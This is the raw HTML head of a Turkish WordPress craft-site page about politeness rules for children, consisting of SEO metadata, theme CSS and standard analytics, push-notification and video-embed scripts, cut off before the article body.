

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://orgumodelleri.web.tr/cocuklar-icin-nezaket-kurallari-video/
body_size: 21345
content:
<!doctype html >
<!--[if IE 8]><html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]><html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--><html lang="tr"> <!--<![endif]--><head><meta charset="UTF-8" /><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://orgumodelleri.web.tr/xmlrpc.php" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><meta property="og:image" content="https://orgumodelleri.web.tr/wp-content/uploads/2020/08/cocuklar-icin-nezaket-kurallari-orgumodelleri-web-tr-2.jpg" /><title>Çocuklar İçin Nezaket Kuralları - Video</title><meta name="description" content="Hepimizin ortak gayesi bu dünyada kendisine ve çevresine faydalı, insani ilişkilere önem veren bireyler yetiştirmek. Bu amaca hizmet etmesi adına" /><link rel="canonical" href="https://orgumodelleri.web.tr/cocuklar-icin-nezaket-kurallari-video/" /><meta property="og:locale" content="tr_TR" /><meta property="og:type" content="article" /><meta property="og:title" content="Çocuklar İçin Nezaket Kuralları - Video" /><meta property="og:description" content="Hepimizin ortak gayesi bu dünyada kendisine ve çevresine faydalı, insani ilişkilere önem veren bireyler yetiştirmek. Bu amaca hizmet etmesi adına" /><meta property="og:url" content="https://orgumodelleri.web.tr/cocuklar-icin-nezaket-kurallari-video/" /><meta property="og:site_name" content="Örgü Modelleri | orgumodelleri.web.tr" /><meta property="article:publisher" content="https://www.facebook.com/orgu.modelleri.ornekleri/" /><meta property="article:published_time" content="2020-08-18T12:58:59+00:00" /><meta property="article:modified_time" content="2023-12-28T19:14:49+00:00" /><meta property="og:image" content="https://orgumodelleri.web.tr/wp-content/uploads/2020/08/cocuklar-icin-nezaket-kurallari-orgumodelleri-web-tr-2.jpg" /><meta property="og:image:width" content="1280" /><meta property="og:image:height" content="720" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="melek" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Yazan:" /><meta name="twitter:data1" content="melek" /><meta name="twitter:label2" content="Tahmini okuma süresi" /><meta name="twitter:data2" content="1 dakika" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://orgumodelleri.web.tr/cocuklar-icin-nezaket-kurallari-video/","url":"https://orgumodelleri.web.tr/cocuklar-icin-nezaket-kurallari-video/","name":"Çocuklar İçin Nezaket Kuralları - Video","isPartOf":{"@id":"https://orgumodelleri.web.tr/#website"},"primaryImageOfPage":{"@id":"https://orgumodelleri.web.tr/cocuklar-icin-nezaket-kurallari-video/#primaryimage"},"image":{"@id":"https://orgumodelleri.web.tr/cocuklar-icin-nezaket-kurallari-video/#primaryimage"},"thumbnailUrl":"https://orgumodelleri.web.tr/wp-content/uploads/2020/08/cocuklar-icin-nezaket-kurallari-orgumodelleri-web-tr-2.jpg","datePublished":"2020-08-18T12:58:59+00:00","dateModified":"2023-12-28T19:14:49+00:00","author":{"@id":"https://orgumodelleri.web.tr/#/schema/person/abb14f213cc2de037a4d1d4b95405a84"},"description":"Hepimizin ortak gayesi bu dünyada kendisine ve çevresine faydalı, insani ilişkilere önem veren bireyler yetiştirmek. Bu amaca hizmet etmesi adına","breadcrumb":{"@id":"https://orgumodelleri.web.tr/cocuklar-icin-nezaket-kurallari-video/#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://orgumodelleri.web.tr/cocuklar-icin-nezaket-kurallari-video/"]}]},{"@type":"ImageObject","inLanguage":"tr","@id":"https://orgumodelleri.web.tr/cocuklar-icin-nezaket-kurallari-video/#primaryimage","url":"https://orgumodelleri.web.tr/wp-content/uploads/2020/08/cocuklar-icin-nezaket-kurallari-orgumodelleri-web-tr-2.jpg","contentUrl":"https://orgumodelleri.web.tr/wp-content/uploads/2020/08/cocuklar-icin-nezaket-kurallari-orgumodelleri-web-tr-2.jpg","width":1280,"height":720,"caption":"Çocuklar İçin Nezaket Kuralları - Pratik Bilgiler - ailede görgü kuralları çocuğa nezaket kuralları nasıl verilmeli çocuklar için görgü kuralları eğitimi görgü kuralları görgü kuralları nedir 1"},{"@type":"BreadcrumbList","@id":"https://orgumodelleri.web.tr/cocuklar-icin-nezaket-kurallari-video/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Ana Sayfa","item":"https://orgumodelleri.web.tr/"},{"@type":"ListItem","position":2,"name":"Çocuklar İçin Nezaket Kuralları"}]},{"@type":"WebSite","@id":"https://orgumodelleri.web.tr/#website","url":"https://orgumodelleri.web.tr/","name":"Örgü Modelleri | orgumodelleri.web.tr","description":"Örgü modelleri, El işleri, İğne oyaları","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://orgumodelleri.web.tr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"tr"},{"@type":"Person","@id":"https://orgumodelleri.web.tr/#/schema/person/abb14f213cc2de037a4d1d4b95405a84","name":"melek","url":"https://orgumodelleri.web.tr/author/melek/"}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Örgü Modelleri | orgumodelleri.web.tr &raquo; akışı" href="https://orgumodelleri.web.tr/feed/" /><link rel="alternate" type="application/rss+xml" title="Örgü Modelleri | orgumodelleri.web.tr &raquo; yorum akışı" href="https://orgumodelleri.web.tr/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Örgü Modelleri | orgumodelleri.web.tr &raquo; Çocuklar İçin Nezaket Kuralları yorum akışı" href="https://orgumodelleri.web.tr/cocuklar-icin-nezaket-kurallari-video/feed/" /> <script>WebFontConfig={google:{families:["Open Sans:300italic,400,400italic,600,600italic,700:latin-ext","Roboto:300,400,400italic,500,500italic,700,900:latin-ext"]}};if ( typeof WebFont === "object" && typeof WebFont.load === "function" ) { WebFont.load( WebFontConfig ); }</script><script data-optimized="1" src="https://orgumodelleri.web.tr/wp-content/plugins/litespeed-cache/assets/js/webfontloader.min.js"></script><link data-optimized="2" rel="stylesheet" href="https://orgumodelleri.web.tr/wp-content/litespeed/css/dd21f2d797c4199c2e8f6602cdab3065.css?ver=26f17" /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><style id='akismet-widget-style-inline-css' type='text/css'>.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}</style> <script type="text/javascript" src="https://orgumodelleri.web.tr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>  <script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NCHHX83" id="google_gtagjs-js" async></script> <script type="text/javascript" id="google_gtagjs-js-after">/*  */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["orgumodelleri.web.tr"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NCHHX83");
/*  */</script> <link rel="https://api.w.org/" href="https://orgumodelleri.web.tr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://orgumodelleri.web.tr/wp-json/wp/v2/posts/7281" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://orgumodelleri.web.tr/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.7.4" /><link rel='shortlink' href='https://orgumodelleri.web.tr/?p=7281' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://orgumodelleri.web.tr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Forgumodelleri.web.tr%2Fcocuklar-icin-nezaket-kurallari-video%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://orgumodelleri.web.tr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Forgumodelleri.web.tr%2Fcocuklar-icin-nezaket-kurallari-video%2F&#038;format=xml" /><meta name="generator" content="Site Kit by Google 1.149.1" /><script data-cfasync="false">(function(r,e,E,m,b){E[r]=E[r]||{};E[r][b]=E[r][b]||function(){
  (E[r].q=E[r].q||[]).push(arguments)};b=m.getElementsByTagName(e)[0];m=m.createElement(e);
  m.async=1;m.src=("file:"==location.protocol?"https:":"")+"//s.reembed.com/G-AQ0gv1.js";
  b.parentNode.insertBefore(m,b)})("reEmbed","script",window,document,"api");</script><!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]--><meta name="onesignal" content="wordpress-plugin"/> <script>window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://orgumodelleri.web.tr");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'dd332a8c-fc9e-4a8e-b7bf-1f5faf1f7eea';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://orgumodelleri.web.tr/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.05737452-6fb0-4a74-aaf2-b68bc5a2ed6a";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Yeni içerikleri bildirim olarak almak istemez misin?";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Örnek Bildirim";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Örnek bildirim mesajı burada yer alır.";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "Örnek Bildirim";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "Örnek bildirim mesajı burada yer alır.";
oneSignal_options['promptOptions']['exampleNotificationCaption'] = "dilediğin zaman bildirimleri kapatabilirsin.";
oneSignal_options['promptOptions']['acceptButtonText'] = "EVET";
oneSignal_options['promptOptions']['cancelButtonText'] = "HAYIR";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "EVET";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'large';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Yeni içerikleri takip et';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Yeni içerikleri takibe başladınız';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Bilgilendirmeleri kapattınız';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Takibe geçtiğiniz için teşekkürler';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Takibe geçtiğiniz için teşekkürler';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Bilgilendirmeleri kapattınız';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Site bildirimlerini ayarla';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'TAKİP ET';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'TAKİPTEN VAZGEÇ';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Takibe Başla';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Bildirimleri almak için şu yönergeleri uygula';
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }</script>  <script>var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/orgumodelleri.web.tr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=7.8.1";
var td_get_template_directory_uri="https:\/\/orgumodelleri.web.tr\/wp-content\/themes\/video";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="5";
var td_please_wait="L\u00fctfen Bekleyin...";
var td_email_user_pass_incorrect="Kullan\u0131c\u0131 ad\u0131 veya \u015fifre yanl\u0131\u015f!";
var td_email_user_incorrect="Email veya kullan\u0131c\u0131 ad\u0131 yanl\u0131\u015f!";
var td_email_incorrect="Email yanl\u0131\u015f!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ff66b0";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u00d6nceki (Sol ok tu\u015fu)";
var td_magnific_popup_translation_tNext="Sonraki (Sa\u011f ok tu\u015fu)";
var td_magnific_popup_translation_tCounter="%curr% \/ %total%";
var td_magnific_popup_translation_ajax_tError="%url% linkindeki i\u00e7erik y\u00fcklenemedi.";
var td_magnific_popup_translation_image_tError="%curr% nolu imaj y\u00fcklenemedi.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";</script> <style>body {
	background-color:#e2eef5;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
